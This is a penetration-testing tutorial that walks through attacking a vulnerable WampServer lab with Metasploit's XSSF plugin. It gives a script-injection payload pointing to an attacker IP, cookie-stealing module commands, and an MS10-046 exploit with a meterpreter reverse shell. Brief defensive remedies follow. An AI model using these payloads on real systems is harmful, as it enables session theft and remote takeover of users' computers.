Xss Attack Through MetaSploit
Nowadays XSS – Cross site scripting is a rising problem for web applications.
In fact a lot of users didn’t consider or care about XSS and didn’t see it as a big deal that can lead to injecting client-side script into web pages viewed by other users. The hacker can also use XSS to bypass access controls such as origin policy session. In this article we are going to demonstrate how to implement a XSS ATTACK using the METASPLOIT Framework that exists in the kali Linux distribution
The Cross-Site Scripting Framework (XSSF) is a security tool designed to turn XSS into much easier work. Basically XSSF works by creating a tunnel, listing all the target machine ID’s. When the user accesses an xss vulnerable webpage, the attacker checks the users browser and searches for a suitable exploit, executes, then compromises the system. Also, xssf integration into the metasploit framework allows users to launch a MSF browser based exploit from the XSS Vulnerability
Now we start to update the Metasploit framework. From the terminal after updating completes, start exporting the XSSF project within the MSF directory and
use the svn export within MSF, as svn checkout would break the existing MSF svn file.

Now let’s start metasploit by typing msfconsole in the terminal and starting msf on port 666 and default port 8888. When metasploit is loaded, activate XSSF by typing load xssf port=666
After loading type help xssf to display all options. Now type (xssf_urls) to display a generic script to inject within xssf. In our other system we have installed wampserver verision 2.0 in Windows 7 as it’s vulnerable to cross site scripting. After installation completes, we test it by click on language options which shows the following URL address http://localhost/?lang=en

Which was changed to http://localhost/?lang=”> resulting in the following error, confirming persistent Cross site scripting exists.
Now we inject the browser with generic script
http://localhost/?lang=”><script src=”http://192.168.40.162:8888/loop?interval=2″></script>


After running the generic script, check that the injection was successful by typing the following into Metasploit xssf_victims

The following figure will appear, showing the victim ip, Browser name and server ID. We will proceed to exploit the 2 browsers, Mozilla and Internet Explorer
To find out more information about the remote machine type Xssf_information 2 Where 2 = server id. Many victims will show multiple server id’s 1, 2, 3…etc
After getting information from the victim . we start to dig deeper vy using the cookie stealer module. By default the module is launched on All active remote machines (active=true), these values can be set to targeted victim only or interval
Type in msf > use auxiliary/xssf/public/misc/cookie Followed by msf> run
After a while we will interrupt the auxiliary use xssf_logs 1
All cookies that have been collected will show up and also be shown through the XSSF interface gui
Another auxiliary option exists to send an alert to a remote machine
Msf > use auxiliary/xssf/public/misc/alert
Configure the message we want to send by typing show options and run


Now we will start to compromise the target machine by using ms10_046. This vulnerability handles Windows shortcu files (.LNK) that point to a malicious DLL to
create a WebDav service used for running arbitrary payload when accessed as a UNC path that will be executed without user interaction.

Start by using exploit ms10_046 and set payload windows/meterpreter/reverse_tcp to connect back to us, then set lhost to the attacker machine ip. The exploit will create a job of the exploitation With exploitation success you now own the system and can open a meterpreter session
Type msf > jobs it will show the background job with id 0
Type msf > xssf_exploit 0 1
1 = the id of the session in xssf and 0 is the id of the background job of the exploit. It
will start the exploit and send the LNK file which continues to the malicious DLL
With exploitation success you now own the system and can open a meterpreter session
Remedy
To protect against XSS Vulnerabilities, we start to implement many things.
1. Do not trust the input, especially cookie by the user. The user should validate before allowing access to it, which can be implemented by limiting the domain and path for accepting cookies.
2. Don’t store confidential data in cookies
3. The user can install add-ons to keep watching the input fields and use XSS filters
Conclusion
Due to xss attacks, many websites and systems can be compromised and lead to information leakage. We showed how the attacker can use the xss vulnerability and also how to protect the user from cross – site scripting. Websites should start using Vulnerability scanners to detect xss. Remember, it’s very important to follow the input.
About The Author

Yehia Mamdouh
Penetration Testing Specialist at DTS Solution